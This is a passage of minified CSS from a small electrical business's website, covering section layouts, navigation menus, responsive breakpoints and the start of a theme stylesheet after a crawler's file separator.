15px;line-height: 50px;}.adsSection01{position: relative;padding: 150px 42px;}.lb02 .lkbook_content .organ_btn{height: 55px;font-size: 14px;letter-spacing: -.28px;line-height: 55px;padding: 0 25px;}.lb02 .lkbook_content .organ_btn i{width: 23px;height: 23px;font-size: 11px;line-height: 23px;margin-left: 7px;}.lb02 .lkbook_content h3{line-height: 45px;margin-bottom: 37px;}.cusCol01{-ms-flex: 0 0 43.666667%;flex: 0 0 43.666667%;max-width: 43.666667%;}.cusCol02{-ms-flex: 0 0 30.333333%;flex: 0 0 30.333333%;max-width: 30.333333%;}.cusCol03{-ms-flex: 0 0 26%;flex: 0 0 26%;max-width: 26%;}.productSection02{position: relative;padding: 0 0 120px;}.dealCus01{-ms-flex: 0 0 30.333333%;flex: 0 0 30.333333%;max-width: 30.333333%;}.dealCus02{-ms-flex: 0 0 69.666667%;flex: 0 0 69.666667%;max-width: 69.666667%;}.offerProduct01{position: relative;background: url(../images/bg/3.jpg) no-repeat center center / cover;padding: 142px 0 150px;border-radius: 15px;}.offCus01{-ms-flex: 0 0 30.333333%;flex: 0 0 30.333333%;max-width: 30.333333%;}.offCus02{-ms-flex: 0 0 69.666667%;flex: 0 0 69.666667%;max-width: 69.666667%;}.offerProduct01 .subTitle{font-size: 15px;letter-spacing: -.75px;margin: 0 0 11px;}.offerProduct01 .secTitle{color: #ffffff;line-height: 60px;margin-bottom: 29px;}.offerProduct01 .countdown_dashboard{margin-bottom: 40px;}.offerProduct01 .SecLayerimg{right: 5%;top: -10%;left: auto;}.offerProduct01 .SecLayerimg2{left: -2%;bottom: 4%;position: absolute;}.testimonialSec01{position: relative;padding: 150px 0 147px;}.testimonialSec01 .subTitle{font-size: 15px;letter-spacing: -.75px;margin: 0 0 12px;}.testimonialSec01 .secTitle{margin-bottom: 33px;}.blogSectiont01{position: relative;background: url(../images/bg/6.png) no-repeat center center / cover #f4f4f4;padding: 75px 0 60px;border-radius: 15px 15px 0 0;}.adsSection02{position: relative;padding: 145px 0;}.categpruSection02{position: relative;padding: 0 0 140px;}.categpruSection02 .subTitle {font-size: 15px;margin-bottom: 16px;}.categpruSection02 .secTitle{margin-bottom: 42px;}.offerProduct02{position: relative;background: url(../images/bg/4.jpg) no-repeat center center / cover;padding: 110px 0 80px;margin-bottom: 60px;}.offerProduct02:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;content: '';background: rgba(23, 23, 23, .8);}.offerProduct02 .container{position: relative;z-index: 2;}.offerProduct02 .subTitle{font-size: 19px;letter-spacing: -.95px;margin: 0 0 24px;}.offerProduct02 .secTitle {color: #ffffff;letter-spacing: -1px;line-height: 55px;margin-bottom: 20px;}.offerProduct02 p {color: #b4b4b4;font-size: 16px;margin-bottom: 25px;padding-right: 30px;}.offerProduct02 .listItem{margin-bottom: 40px;}.productSection03{position: relative;padding: 120px 0;}.productSection03 .secTitle{margin-bottom: 40px;}.productSection03 .organ_btn{margin-top: 21px;}.subTitle.withborder{font-weight: 700;text-transform: none;font-size: 13px;line-height: 22px;border: 2px solid var(--theme-color);border-radius: 5px;letter-spacing: 0;text-align: center;padding: 5px 10px;margin: 45px 9px 36px;}.ctaSection02{position: relative;background: url(../images/bg/5.jpg) no-repeat fixed center center / cover;padding: 153px 0 150px;}.ctaSection02 .subTitle{font-size: 20px;letter-spacing: -1px;margin: 0 0 23px;}.ctaSection02 .secTitle{font-size: 70px;line-height: 80px;font-weight: 900;letter-spacing: -2.8px;margin-bottom: 15px;}.ctaSection02 h4{font-size: 25px;font-weight: 700;letter-spacing: -1px;margin: 0 0 39px;}.productSection04{position: relative;padding: 148px 0 100px;}.dcuscol01{-ms-flex: 0 0 30.333333%;flex: 0 0 30.333%;max-width: 30.333333%;}.dcuscol02{-ms-flex: 0 0 69.666667%;flex: 0 0 69.666667%;max-width: 69.666667%;}.lb04{margin-bottom: 30px;}.lb04 .lkbook_content {text-align: center;bottom: 70px;left: 70px;}.productSection04 .lookbook img{border-radius: 15px;}.lb04 .lkbook_content h5{font-size: 15px;text-transform: uppercase;margin-bottom: 18px;}.lb04 .lkbook_content h3{font-size: 35px;letter-spacing: -1.4px;margin-bottom: 35px;}.productSection04 .lb03 .lkbook_content{left: 30px;bottom: 15px;}.productSection04 .lb03 .lkbook_content h5{font-size: 14px;text-transform: uppercase;letter-spacing: -.70px;margin: 0 0 -6px;}.productSection04 .lb03 .lkbook_content h3{font-size: 25px;letter-spacing: -1px;}.productSection04 .secTitle{font-size: 35px;line-height: 53px;letter-spacing: -1.4px;margin-bottom: 24px;}.productSection04 .organ_btn{border-radius: 50px;height: 42px;font-size: 13px;letter-spacing: -.26px;line-height: 44px;padding: 0px 27px;margin: 21px 0 0;}.productSection04 .organ_btn i{margin-left: 6px;width: 18px;height: 18px;font-size: 9px;line-height: 19px;}.funfactSection01{position: relative;background: url(../images/bg/6.jpg) no-repeat center center / cover;padding: 130px 0 110px;}.funfactSection01:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;content: '';background: rgba(0, 0, 0, .69);}.funfactSection01 .container{position: relative;z-index: 2;}.offerSection01{position: relative;background: url(../images/bg/8.png) no-repeat center center;padding: 150px 0 3px;}.offerSection01 .abThumb .abbg{top: 35px;}.offerSection01 .secTitle{line-height: 60px;margin: 18px 0 53px;}.offerSection01 .icon_box_02{padding-left: 125px;margin: 0 0 51px;}.offerSection01 .icon_box_02 .ibImg{width: 98px;height: 98px;background: #f4f4f4;box-shadow: none;line-height: 98px;font-size: 55px;color: var(--theme-color);}.offerSection01 .icon_box_02 .ibImg:before, .offerSection01 .icon_box_02 .ibImg:after{display: none;}.offerSection01 .icon_box_02 h3{font-size: 21px;line-height: 28px;letter-spacing: -.42px;margin: 0 0 2px;}.offerSection01 .icon_box_02 p{line-height: 27px;color: #646464;}.productSection05{position: relative;background: url(../images/bg/7.jpg) no-repeat center center / cover;padding: 150px 0 140px;}.productSection05 .secTitle{margin: 0 0 34px;}.mt25{margin-top: 25px;}.solutionSection01{position: relative;background: url(../images/bg/8.jpg) no-repeat center center / cover;padding: 260px 0 286px;}.solutionSection01:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;content: '';background: rgba(13, 13, 13, .58);}.solutionSection01 .container{position: relative;z-index: 2;}.solutionSection01 .subTitle{font-size: 20px;letter-spacing: 1px;margin: 0 0 26px 80px;}.solutionSection01 .secTitle{font-size: 60px;line-height: 70px;color: #ffffff;letter-spacing: 0;margin: 0 0 0 80px;}.solutionSection01 .onlybtn{margin-right: 30px;}.teamSection01{position: relative;padding: 150px 0 110px;}.teamSection01 .secTitle{margin-bottom: 31px;}.adsSection03{position: relative;padding: 0 0 150px;}.adsSection03 .lkbook_content h5{text-transform: uppercase;}.adsSection03 .lkbook_content h3{font-size: 38.14px;line-height: 42.91px;letter-spacing: -1.52px;margin: 0 0 35px;}.adsSection03 .lkbook_content{bottom: 48px;}.adsSection03 .lbbottom .lkbook_content{bottom: 38px;}.adsSection03 .lbbottom .lkbook_content h3{font-size: 35px;line-height: 43px;letter-spacing: -1.4px;margin-bottom: 4px;}.adsSection03 .lbbottom .lkbook_content p{font-size: 17.56px;color: #232424;margin: 0 0 27px;}.blogSectiont01 .secTitle{margin-bottom: 56px;}.bp{padding-bottom: 140px;background: url(../images/bg/10.png) no-repeat center bottom #f4f4f4;}.clientLogo02{position: relative;padding: 150px 0 400px;}.serviceSection02{padding: 140px 0;position: relative;background: url(../images/bg/9.jpg) no-repeat center center / cover;}.productSection06{position: relative;background: url(../images/bg/11.png) no-repeat right bottom;padding: 150px 0 140px;}.productSection06 .secTitle{margin: 0 0 34px;}.productSection06 .SecLayerimg {right: 0%;top: -16%;left: auto;position: absolute;}.ctaSection03{position: relative;background: url(../images/bg/7.jpg) no-repeat center center / cover;padding: 115px 0 55px;}.ctaSection03:after{position: absolute;right: 0;top: 0;bottom: 0;width: 100%;height: 100%;margin: auto;content: '';background: url(../images/bg/12.png) no-repeat center right;}.ctaSection03 .abThumb{margin: -65px 0 0 -22px;}.ctaSection03 .container{position: relative;z-index: 2;}.ctaCon{position: relative;padding: 100px 45px 0 50px;}.ctaCon .secTitle{font-size: 70px;columns: #090909;line-height: 90px;letter-spacing: -1.4px;margin: 0 0 7px;}.ctaCon p{font-size: 20px;line-height: 30px;color: #090909;margin: 0 0 31px;}.ctaCon .organ_btn{background: #090909;}.ctaCon .organ_btn:before{background: var(--theme-color);}.ctaCon .organ_btn i{background: #32352f;}.ctaSection03 .SecLayerimg {left: 3%;top: auto;bottom: -18%;}.productSection07{position: relative;padding: 150px 0 140px;}.productSection07 .organ_btn{margin-top: 28px;}.productSection07 .secTitle{margin: 0 0 29px;}.chooseSection{position: relative;padding: 150px 0 80px;background: url(../images/bg/10.jpg) no-repeat center center / cover;}.chooseSection .secTitle{margin: 0 0 124px;}.icon_box_05.ml29{margin-left: 30px;}.icon_box_05.text-right.ml29{margin-right: 30px;margin-left: 0;}.chooseSection .abThumb{margin: -90px 0 0 -78px;}.chooseSection .abThumb img{max-width: 610px;}.productSection08{position: relative;padding: 140px 0 97px;}.productSection08 .secTitle{font-size: 37px;line-height: 62px;color: #0d0d0d;letter-spacing: -1.6px;margin: 0 0 29px;}.productSection08 .organ_btn{margin-top: 18px;}.teamSection02{position: relative;background: #fcf8ef;padding: 150px 0 110px;}.teamSection02 .SecLayerimg {left: 0%;top: -13%;}.productSection08 .secTitle{margin-bottom: 30px;}.teamSection02 .SecLayerimg2{position: absolute;right: 0;bottom: -22%;}.blogSectiont03{position: relative;padding: 140px 0 85px;background: url(../images/bg/13.png) no-repeat center center;}.bl_ctconten{position: relative;padding-right: 70px;margin-top: 168px;}.bl_ctconten img{max-width: 100%;position: absolute;right: 20px;top: 7px;}.bl_ctconten .secTitle{line-height: 60px;letter-spacing: -1.5px;margin: 0 0 21px;}.bl_ctconten p{font-size: 18px;color: #666666;line-height: 31px;margin: 0 0 56px;}.videoSection02{position: relative;background: url(../images/bg/11.jpg) no-repeat center center / cover;padding: 150px 0;}.videoSection02:after{position: absolute;right: 0;top: 0;bottom: 0;width: 100%;height: 100%;margin: auto;content: '';background: rgba(33, 33, 33, .58);}.videoSection02 .container{position: relative;z-index: 2;}.testimonialSec02{position: relative;padding: 80px 0 100px;}.testimonialSec02 .secTitle{font-size: 40px;letter-spacing: -1.6px;margin: 0 0 22px;}.insTitle{font-size: 20px;letter-spacing: -.80px;margin: 0px 0 15px;}.pdLeft{padding-left: 84px;}.mailSection{position: relative;background: #001b2b;padding: 48px 0 39px;}.mailSection .icon_box_01{background: transparent;padding: 0 0 0 170px;}.mailSection .icon_box_01 h3{font-family: 'Roboto', sans-serif;font-size: 30px;line-height: 30px;font-weight: 500;color: #fff;letter-spacing: 0;margin: 0 0 5px;}.mailSection .icon_box_01 p{font-size: 15px;line-height: 30px;letter-spacing: 0;font-weight: 400;font-family: 'Roboto', sans-serif;color: #fff;}.mailSection .icon_box_01 .ibImg{width: 86px;height: 51px;top: 3px;left: 68px;}.aboutSection02{position: relative;padding: 110px 0 100px;}.abThumb02 img{box-shadow: 0px 3px 49px 0px rgb(0 0 0 / 16%);max-width: 100%;border-radius: 8px;}.aboutSection02 .subTitle{margin: 15px 0 19px;}.aboutSection02 .secTitle{line-height: 30px;margin: 0 0 15px;}.aboutSection02 p{font-size: 16px;color: #656565;line-height: 30px;letter-spacing: -.18px;margin: 0 0 25px;}.listItem.withbg{margin-bottom: 42px;}.categpruSection03{position: relative;padding: 0 0 95px;}.categpruSection03 .secTitle{margin-bottom: 2px;}.categpruSection03 .cateImage{background: #f5f5f5;}.categpruSection03 .cateSlider.owl-carousel .owl-nav button{background: #f5f5f5;}.categpruSection03 .cateSlider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.funfactSection02{position: relative;background: url(../images/bg/12.jpg) no-repeat center center / cover;padding: 130px 0 110px;}.teamSection03{position: relative;background: url(../images/bg/14.png) no-repeat center center / cover #f8f8f8;padding: 150px 0 110px;}.teamSection03 .secTitle{margin-bottom: 32px;}.mailSection02{position: relative;padding: 150px 0;}.mailSection02 .ctaMail{margin: 0;}.mailSection02 .SubsrcribeForm input[type="email"]{font-size: 12px;height: 64px;width: 100%;font-weight: 500;outline: none;border: 4px solid #fff;background: #fbfbfb;border-radius: 50px;padding: 0 40px;margin: 0 0 8px !important;}.serTest{padding-bottom: 0;}.serviceSection03{position: relative;padding: 80px 0 100px;}.notopPadd{padding-top: 0;}.contactInfoSec{position: relative;padding: 218px 0 150px;}.contactInfoSec p{font-size: 18px;line-height: 29px;color: #656565;letter-spacing: -.18px;margin: 0 0 38px;}.contactInfoSec .contactbox{padding-left: 105px;padding-top: 22px;min-height: 72px;margin-bottom: 17px;}.contactInfoSec .contactbox.last{padding-top: 14px;}.contactInfoSec .contactbox i{width: 64px;height: 64px;background: var(--theme-color);color: #fff;font-size: 21px;line-height: 64px;text-align: center;}.contactInfoSec .contactbox h5{font-size: 19px;color: #252525;line-height: 28px;font-weight: 900;margin: 0;}.contactInfoSec .abThumb .abbg{top: -85px;}.contactInfoSec.contactInfoSec2{padding: 80px 0 100px;}.contactInfoSec.contactInfoSec2 .secTitle{font-size: 35px;line-height: 57px;margin: 0 0 27px;}.mb85{margin-bottom: 85px;}.teamPage{position: relative;padding: 150px 0 90px;}.teamPage .teamItem03{margin-bottom: 50px;}.iconSection4{position: relative;padding: 40px 0 0;}.iconSection4:after{position: absolute;left: 0;top: -105px;width: 100%;height: 120%;content: '';background: url(../images/home4/5.png) no-repeat top left / cover;}.aboutSection4{position: relative;padding: 108px 0 0;}.orgAbThumb{position: relative;float: right;overflow: hidden;}.orgAbThumb img{width: auto;max-width: inherit;margin-right: -20px;}.orgAbCon{position: relative;margin: 100px 0 0 15px;}.orgAbCon .subTitle{font-size: 19px;color: #525252;letter-spacing: -.9px;margin: 0 0 26px;}.orgAbCon .subTitle span{color: #62a403;}.orgAbCon .secTitle02{font-size: 50px;line-height: 60px;letter-spacing: -2px;margin: 0 0 22px;}.orgAbCon p{color: #828282;font-size: 18px;margin: 0 0 28px;}.orgAbCon .listItem{margin-bottom: 59px;}.orgAbCon .listItem li{color: #525252;}.proTabSection{position: relative;padding: 53px 0 122px;}.proTabSection:after{position: absolute;left: 0;top: -83px;width: 100%;height: 100%;content: '';background: url(../images/home4/7.png) no-repeat top left;}.proTabSection .organ_btn{margin-top: 30px;}.offerSection4{position: relative;}.nutritionSection{position: relative;padding: 175px 0 120px;}.proTabSection01{position: relative;padding: 185px 0 115px;background: url(../images/home4/10.png) no-repeat top center;}.proSection10{position: relative;padding: 120px 0 52px;background: url(../images/home4/13.png) no-repeat center bottom;}.proSection10 .scBottom{margin: 0 0 41px;}.proSection10 .organ_btn{margin-top: 35px;}.funfactSection04{position: relative;padding: 167px 0 126px;background: url(../images/home4/12.png) no-repeat top center;}.blogSectiont04{position: relative;padding: 120px 0 70px;background: url(../images/home4/11.png) no-repeat center center / cover;}.bl_ctconten02{position: relative;padding: 10px 0 0 0px;}.bl_ctconten02 .secTitle02{font-size: 33px;line-height: 44px;letter-spacing: -2px;margin: 0 0 15px;}.bl_ctconten02 p {color: #5e5e5e;font-size: 16.5px;line-height: 29px;margin: 20px 0 30px;}.msh04 .ctaMail p, .msh04 .ctaMail .subTitle{display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.msh04 .ctaMail .subTitle{line-height: 18px;}.msh04{position: relative;padding: 0 0 95px;}.msh04 .btn_position.SubsrcribeForm button{background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.msh04 .btn_position.SubsrcribeForm button:hover{background: linear-gradient(90deg, #92c64e 0%, #4baf50 100%);}@media (min-width: 1200px) and (max-width: 1800px){.ctaCon {padding: 100px 100px 0 0px;}}@media (max-width: 1199px){.proTabSection01, .funfactSection04{background-size: cover;}.orgAbCon .secTitle02{font-size: 36px;line-height: 52px;}.orgAbCon p br{display: none;}.orgAbCon{margin: 0;}.orgAbThumb img{max-width: 100%;}.iconSection4::after{display: none;}.mb85 {margin-bottom: 20px;}.productSection07 .col-xl-5{text-align: center;}.productSection07 .filter_menu02.text-right{justify-content: center;text-align: center !important;}.mailSection .icon_box_01 .ibImg{left: 0;}.mailSection .icon_box_01{padding-left: 120px;}.pdLeft {padding-left: 15px;}.bl_ctconten img {right: auto;top: auto;bottom: 0;left: 220px;}.bl_ctconten{padding: 0;margin: 0 0 40px;}.icon_box_05.text-right.ml29{margin-right: 0;}.icon_box_05.ml29{margin-left: 0;}.abCus{display: none;}.productSection07 .secTitle{font-size: 35px;}.ctaCon{padding: 0;}.ctaCon .secTitle{line-height: 80px;font-size: 55px;}.ctaSection03::after {display: none;}.clientLogo01{text-align: center;}.ab_content_01 {padding-left: 0;padding-right: 0;}.SecLayerimg2, .SecLayerimg{display: none;}.offCus01, .cusCol01 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.offCus01{margin-bottom: 40px;}.cusCol02{-ms-flex: 0 0 54%;flex: 0 0 54%;max-width: 54%;}.cusCol03{-ms-flex: 0 0 46%;flex: 0 0 46%;max-width: 46%;}.dealCus01 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.offCus02, .dealCus02 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.offerProduct02 .secTitle{line-height: 45px;font-size: 37px;}.dcuscol01 {-ms-flex: 0 0 409px;flex: 0 0 409px;max-width: 409px;}.dcuscol02 {margin-top: 20px;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.offerProduct02 p{padding-right: 0;}}@media (max-width: 991px){.aboutSection02 .secTitle{line-height: 42px;}.bl_ctconten .secTitle{line-height: 45px;}.ctaCon .secTitle {line-height: 60px;font-size: 38px;}.ab_content_01 .secTitle{line-height: 45px;}.subTitle.withborder{margin-top: 25px;}.productSection03 .secTitle{margin-bottom: 0;}.productSection04 .secTitle{font-size: 30px;}.productSection04 .organ_btn{padding: 0 20px;}.offerSection01 .subTitle{font-size: 14px;line-height: 22px;}.offerSection01 .secTitle {line-height: 41px;margin: 18px 0 35px;}.solutionSection01 .subTitle, .solutionSection01 .secTitle{margin-left: 0;}.solutionSection01 .onlybtn{margin-right: 0;}.orgAbThumb img{max-width: 100%;margin: 0;}.iconSection4::after{display: none;}.orgAbCon{margin: 40px 0 0;}}@media (max-width: 767px){.orgAbCon .secTitle02, .bl_ctconten02 .secTitle02{font-size: 36px;line-height: 46px;}.bl_ctconten02{padding: 30px 0 0;}.srimg .listItem{margin-bottom: 30px;}.abThumb02{margin: 0 0 30px;}.contactInfoSec .contactbox h5{word-break: break-all;}.abCus{display: block;}.chooseSection .abThumb{margin: 0 0 30px;}.chooseSection .abThumb img{max-width: 100%;}.bl_ctconten img {right: auto;top: auto;bottom: -30px;left: 157px;}.productSection08 .secTitle{font-size: 30px;}.ctaSection03 .abThumb{margin: 30px 0;}.productSection04 .lb03 .lkbook_content{left: 22px;}.dcuscol01 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.solutionSection01 .secTitle {font-size: 39px;line-height: 50px;margin: 0 0 50px;}.productSection04 .secTitle{margin-bottom: 0;}.ctaSection02 .secTitle{font-size: 44px;line-height: 55px;}.ctaSection02 {background-attachment: scroll;}.subTitle.withborder {margin: 20px 0 15px;}.solutionSection01 .text-right{text-align: center !important;}.productSection04 .text-right {text-align: left !important;margin: 0 0 30px;}.productSection03 .text-right {text-align: left !important;}.dealCus01, .cusCol02, .cusCol03 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.secDesc br{display: none;}.adsSection01{padding-left: 0;padding-right: 0;}}

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/theme.css
body_size: 28237
content:
 .topbar01{position: relative;}.topbarBG{background: var(--theme-color);border-radius: 50px 0 0 50px;font-family: 'Spartan', sans-serif;display: flex;justify-content: space-between;margin-left: 35px;padding: 0 35px 0 55px;margin: 8px 0 8px 35px;}.tpdesc{position: relative;}.tpdesc p{display: inline-block;font-size: 13px;color: #fff;font-weight: 700;line-height: 26px;letter-spacing: -.26px;margin: 0;border-right: 2px solid #fff;padding: 9px 22px 9px 20px;}.tpdesc p:last-child{padding-right: 0;border: none;}.tpdesc p i{font-size: 15px;margin-right: 7px;}.tosocial{position: relative;padding: 10px 0 0;}.tosocial a{display: inline-block;color: #fff;font-size: 16px;margin-left: 25px;}.tosocial a:first-child{margin-left: 0;}.tosocial a:hover{color: #191919;}.header01{position: absolute;left: 0;top: 60px;z-index: 2;width: 100%;background: transparent;padding: 0;z-index: 5;}.navBar01{justify-content: space-between;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-align: center;align-items: center;font-family: 'Spartan', sans-serif;background: #001b2b;border-radius: 50px 0 0 50px;padding: 0 42px 0 50px;-webkit-box-shadow: 0px 3px 95px 0px rgba(0, 0, 0, 0.07);-moz-box-shadow: 0px 3px 95px 0px rgba(0, 0, 0, 0.07);box-shadow: 0px 3px 95px 0px rgba(0, 0, 0, 0.07);}.logo{line-height: 76px;margin: 0;padding: 0;position: relative;}.logo img{border-radius: 10px 0px 0px 10px;height: 76px;max-width: 100%;}.logo:after{position: absolute;right: -30px;top: -10px;height: calc(100% + 19px);width: 1px;content: '';background: #f1f1f1;}.navArea{display: flex;flex-basis: auto;align-items: center;}.menuToggler{display: none;}.menu_btn {display: none;}.mainMenu{position: relative;margin-right: 0px;margin-left: 60px;}.mainMenu ul{margin: 0;padding: 0;}.mainMenu ul li{line-height: .8;margin: 0 20px 0 0;padding: 20px 0;display: inline-block;position: relative;}.mainMenu ul li:last-child{margin-right: 0;}.mainMenu ul li a{font-size: 16px;color: #fff;display: block;font-weight: 700;position: relative;z-index: 2;padding: 0 4px;line-height: .8;text-transform: capitalize;}.mainMenu > ul > li > a:before{position: absolute;left: auto;right: 0;bottom: -2px;height: 7px;content: '';z-index: -1;margin: 0 auto;width: 0;border-radius: 5px;background: #e77c0429;transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;}.mainMenu > ul > li:hover > a:before {width: 100%;left: 0;right: auto;}.mainMenu ul li.menu-item-has-children > a:after{content: '+';display: inline-block;letter-spacing: 0;font-size: 14px;color: inherit;position: relative;font-weight: 600;top: 1px;margin-left: 5px;}.mainMenu ul li:hover > a, .mainMenu ul li.current-menu-item > a {color: var(--theme-color);}.mainMenu > ul > li > ul, .mainMenu > ul > li > ul > li > ul{padding: 15px 0;position: absolute;top: 100%;left: -20px;pointer-events: none;min-width: 220px;border-radius: 0;background: #001b2b;border-bottom: 3px solid var(--theme-color);visibility: hidden;opacity: 0;box-shadow: 0 9px 52px -24px rgba(0, 0, 0, .17);z-index: 10;-webkit-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);transform: rotateX(-75deg);transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-o-transform-origin: 0% 0%;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;-o-transform-style: preserve-3d;-webkit-transition: .4s;transition: .4s;}.mainMenu ul li .sub-menu.mega_menu{min-width: 900px;padding: 22px 30px 5px;left: -44px;position: absolute;top: 100%;background: #FFF;pointer-events: none;border-bottom: 3px solid var(--theme-color);box-shadow: 0 9px 52px -24px rgba(0, 0, 0, .17);visibility: hidden;opacity: 0;z-index: 10;-webkit-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);transform: rotateX(-75deg);transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-o-transform-origin: 0% 0%;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;-o-transform-style: preserve-3d;-webkit-transition: .4s;transition: .4s;}.mainMenu > ul > li:hover > .sub-menu.mega_menu{pointer-events: inherit;visibility: visible;opacity: 1;-webkit-transform: rotatex(0deg);-moz-transform: rotatex(0deg);transform: rotatex(0deg);}.showcase {margin: 0 0 20px;-webkit-transition: .3s cubic-bezier(.24,.74,.58,1);-moz-transition: .3s cubic-bezier(.24,.74,.58,1);-ms-transition: .3s cubic-bezier(.24,.74,.58,1);-o-transition: .3s cubic-bezier(.24,.74,.58,1);transition: .3s cubic-bezier(.24,.74,.58,1);}.showcase .showcaseThumb {-webkit-box-shadow: 0 20px 32px rgb(185 181 181 / 50%);-moz-box-shadow: 0 20px 32px rgba(185,181,181,.5);-ms-box-shadow: 0 20px 32px rgba(185,181,181,.5);-o-box-shadow: 0 20px 32px rgba(185,181,181,.5);box-shadow: 0 20px 32px rgb(185 181 181 / 50%);-webkit-border-radius: 6px;-moz-border-radius: 6px;-ms-border-radius: 6px;-o-border-radius: 6px;border-radius: 6px;-webkit-transition: .3s cubic-bezier(.24,.74,.58,1);transition: .3s cubic-bezier(.24,.74,.58,1);position: relative;overflow: hidden;}.showcase:hover {-webkit-transform: translateY(-10px);-moz-transform: translateY(-10px);-ms-transform: translateY(-10px);-o-transform: translateY(-10px);transform: translateY(-10px);}.showcase h5 {display: block;text-align: center;font-size: 15px;color: #1c1f23;margin: 20px 0 0;}.showcase h5 span {color: var(--theme-color);}.showcase .showcaseThumb img{max-width: 100%;height: auto;width: 100%;}.megaMenu{position: absolute;top: 100%;left: -20px;width: 720px;background: #001b2b;padding: 30px;border-bottom: 3px solid var(--theme-color);box-shadow: 0 9px 52px -24px rgba(0, 0, 0, .17);visibility: hidden;opacity: 0;z-index: 10;-webkit-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);transform: rotateX(-75deg);transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-o-transform-origin: 0% 0%;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;-o-transform-style: preserve-3d;-webkit-transition: .4s;transition: .4s;}.mainMenu > ul > li:hover > .megaMenu{pointer-events: inherit;visibility: visible;opacity: 1;-webkit-transform: rotatex(0deg);-moz-transform: rotatex(0deg);transform: rotatex(0deg);}.megaMenu h3{font-size: 14px;font-weight: 700;color: #62a403;line-height: 1.2;padding: 0 0 8px;margin-bottom: 15px;position: relative;}.megaMenu h3:after {content: '';width: 30px;height: 2px;background: currentColor;position: absolute;left: 0;bottom: 0px;}.megaMenu ul{position: relative;opacity: 1;visibility: visible;}.header02 .mainMenu > ul > li > .megaMenu ul{background: none;box-shadow: none;}.mainMenu > ul > li .megaMenu ul li{padding-left: 0;padding-right: 0;}.megaMenu .promo{margin-right: -15px;margin-top: -30px;margin-bottom: -30px;background: #3e4b5f;position: relative;}.megaMenu .promo img{width: 100%;height: auto;}.promoContent{position: absolute;left: 0;top: 50%;transform: translateY(-50%);-moz-transform: translateY(-50%);-webkit-transform: translateY(-50%);z-index: 2;}.promoContent h5{color: #457500;font-size: 14px;font-weight: 800;letter-spacing: 0;margin: 0 0 15px;display: block;text-transform: uppercase;}.promoContent h3{line-height: 35px;font-size: 25px;letter-spacing: -1px;margin: 0 0 25px;font-weight: 800;color: #232424;padding: 0;}.promoContent h3:after{display: none;}.promoContent .organ_btn{display: inline-flex;justify-content: center;align-items: center;height: 45px;font-size: 14px !important;font-weight: 700;color: #FFF !important;padding: 2px 20px 0;}.promoContent .organ_btn i{display: inline-flex;justify-content: center;align-items: center;font-size: 9px;width: 25px;height: 25px;}.mainMenu > ul ul li {padding: 0;display: block;width: 100%;padding: 10px 20px 7px;margin: 0;}.mainMenu > ul ul li:first-child{border-top: none;}.mainMenu > ul ul li.menu-item-has-children > a:after{float: right;}.mainMenu > ul ul li a, .header03 .mainMenu ul ul li a {font-size: 13px;font-weight: 700;letter-spacing: 0;line-height: 24px;padding: 0;position: relative;display: inline-block;}.mainMenu > ul ul li a:before {content: '';width: 0;left: auto;right: 0;border-bottom: 1px solid transparent;position: absolute;bottom: 3px;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.mainMenu > ul ul li:hover > a:before {left: 0;right: auto;border-bottom: 1px solid currentColor;width: 100%;}.mainMenu > ul > li > ul > li > ul {left: calc(100% + 1px);top: 0;margin: 0;}.mainMenu > ul li:hover > ul{pointer-events: inherit;visibility: visible;opacity: 1;-webkit-transform: rotatex(0deg);-moz-transform: rotatex(0deg);transform: rotatex(0deg);}.accessNav {display: flex;justify-content: flex-end;align-items: center;}.accessNav a.cartBtn, .accessNav > a{position: relative;font-size: 16px;color: #201d1d;line-height: 45px;text-align: center;display: inline-block;background: #eeeeee;width: 45px;height: 45px;border-radius: 5px;margin-left: 15px;}.accessNav a.cartBtn span, .accessNav > a span{background: #191919;color: #fff;width: 25px;height: 25px;border-radius: 50%;position: absolute;right: -10px;top: -10px;font-size: 10.43px;color: #fff;line-height: 26px;font-weight: 700;text-align: center;display: inline-block;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;-o-transition: all ease 300ms;-ms-transition: all ease 300ms;}.accessNav a i{line-height: inherit;}.accessNav a.cartBtn:hover, .accessNav > a:hover{background: var(--theme-color);color: #FFF;}.accessNav a.cartBtn:hover span, .accessNav > a:hover span{background: #457500;}.accessNav .searchBtn{background: #d8e9da;color: #76bd80;margin: 0 51px 0 0;}.accessNav .searchBtn:hover, .accessNav .searchBtn.active{background: var(--theme-color);color: #FFF;}.accessNav 